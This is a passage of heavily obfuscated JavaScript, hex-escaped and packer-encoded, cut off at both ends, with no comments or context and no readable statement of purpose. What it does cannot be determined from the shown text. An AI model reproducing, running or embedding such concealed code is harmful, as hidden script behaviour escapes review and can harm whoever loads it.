34\x51\x3D\x31\x33\x3B\x38\x65\x28\x56\x29\x5B\x34\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x29\x5B\x34\x51\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x38\x66\x29\x7D\x7D\x50\x20\x31\x6E\x20\x32\x6D\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x29\x7D\x50\x7B\x49\x28\x32\x6D\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x29\x29\x29\x7B\x49\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x3D\x3D\x3D\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x4C\x20\x38\x67\x28\x29\x7B\x77\x20\x31\x61\x3D\x31\x33\x3B\x38\x68\x2B\x3D\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x41\x5C\x5C\x71\x5C\x5C\x63\x5C\x5C\x78\x5C\x27\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x31\x36\x5C\x5C\x34\x5C\x5C\x48\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x54\x5C\x5C\x48\x5C\x5C\x6C\x5C\x27\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x38\x69\x2B\x28\x5C\x27\x5C\x5C\x31\x59\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x34\x5C\x27\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x31\x34\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x52\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x31\x7A\x5C\x27\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x69\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x42\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x42\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x37\x5C\x27\x29\x29\x2B\x38\x6A\x2B\x28\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x69\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x75\x5C\x27\x29\x2B\x38\x6B\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x38\x6C\x2B\x28\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x41\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x34\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x4B\x5C\x27\x2B\x5C\x27\x5C\x5C\x78\x5C\x27\x29\x2B\x38\x6D\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x2B\x38\x6E\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x41\x5C\x27\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x38\x6F\x2B\x28\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x2B\x38\x70\x2B\x28\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x61\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x7D\x7D\x50\x20\x31\x6E\x20\x32\x6D\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2C\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x7D\x50\x7B\x49\x28\x32\x6D\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x27\x29\x29\x7B\x49\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x21\x3D\x3D\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x29\x7B\x4C\x20\x38\x71\x28\x29\x7B\x77\x20\x34\x64\x3D\x31\x33\x3B\x31\x6E\x20\x38\x72\x5B\x34\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x34\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x31\x75\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x2B\x34\x64\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x29\x29\x7D\x7D\x50\x20\x31\x6E\x20\x32\x6D\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x41\x5C\x27\x2C\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x7D\x50\x20\x31\x6E\x20\x32\x6D\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x42\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x31\x74\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x31\x6C\x5C\x5C\x6B\x5C\x5C\x57\x5C\x5C\x52\x5C\x5C\x31\x65\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x31\x75\x5C\x5C\x32\x69\x5C\x5C\x4D\x5C\x5C\x31\x6C\x5C\x5C\x42\x5C\x5C\x31\x70\x5C\x5C\x31\x37\x5C\x5C\x41\x5C\x5C\x31\x70\x5C\x27\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x71\x5C\x5C\x31\x44\x5C\x5C\x4A\x5C\x5C\x66\x5C\x5C\x31\x67\x5C\x5C\x74\x5C\x5C\x31\x69\x5C\x5C\x31\x77\x5C\x5C\x38\x5C\x5C\x31\x56\x5C\x27\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x2C\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x54\x5C\x5C\x75\x5C\x5C\x75\x5C\x5C\x73\x5C\x5C\x43\x5C\x27\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x31\x74\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x31\x6C\x5C\x5C\x6B\x5C\x5C\x57\x5C\x5C\x52\x5C\x5C\x31\x65\x5C\x5C\x62\x5C\x27\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x38\x5C\x5C\x31\x6D\x5C\x5C\x72\x5C\x5C\x31\x42\x5C\x5C\x48\x5C\x5C\x31\x66\x5C\x5C\x31\x66\x5C\x5C\x57\x5C\x5C\x31\x37\x5C\x27\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x41\x5C\x5C\x4D\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x75\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x43\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x38\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x37\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x35\x5C\x27\x29\x2C\x4C\x28\x38\x73\x2C\x32\x6E\x29\x7B\x77\x20\x31\x39\x3D\x55\x3B\x49\x28\x32\x6E\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x5D\x28\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x73\x5C\x27\x29\x29\x29\x7B\x49\x28\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x69\x5C\x27\x29\x21\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x30\x5C\x27\x29\x29\x31\x6E\x20\x32\x6E\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x69\x5C\x27\x29\x29\x3B\x50\x7B\x4C\x20\x38\x74\x28\x29\x7B\x77\x20\x34\x52\x3D\x31\x39\x2C\x38\x75\x3D\x38\x76\x5B\x34\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x66\x5C\x5C\x4A\x5C\x27\x5D\x5B\x38\x77\x5D\x5B\x34\x52\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x5C\x39\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x64\x5C\x5C\x36\x5C\x27\x5D\x7D\x7D\x7D\x50\x7B\x49\x28\x32\x6E\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x29\x31\x6E\x20\x32\x6E\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x2C\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x31\x36\x5C\x5C\x68\x5C\x5C\x74\x5C\x27\x29\x3B\x50\x7B\x49\x28\x32\x6E\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x29\x29\x7B\x49\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x42\x5C\x5C\x31\x41\x5C\x5C\x52\x5C\x5C\x33\x4C\x5C\x27\x21\x3D\x3D\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x32\x5C\x27\x29\x29\x31\x6E\x20\x32\x6E\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x34\x5C\x27\x29\x2C\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x29\x3B\x50\x7B\x4C\x20\x38\x78\x28\x29\x7B\x77\x20\x33\x7A\x3D\x31\x39\x3B\x38\x79\x5B\x33\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x33\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x2B\x33\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x74\x5C\x27\x29\x5B\x33\x7A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x69\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x7D\x50\x20\x31\x6E\x20\x32\x6E\x5B\x5C\x27\x5C\x5C\x71\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x72\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x4E\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x68\x5C\x5C\x6A\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x41\x5C\x27\x29\x3F\x32\x6E\x5B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x75\x5C\x5C\x4E\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x72\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x68\x5C\x27\x2B\x31\x39\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x69\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x32\x5C\x5C\x70\x5C\x5C\x30\x5C\x5C\x30\x5C\x27\x29\x3A\x32\x6E\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x36\x5C\x5C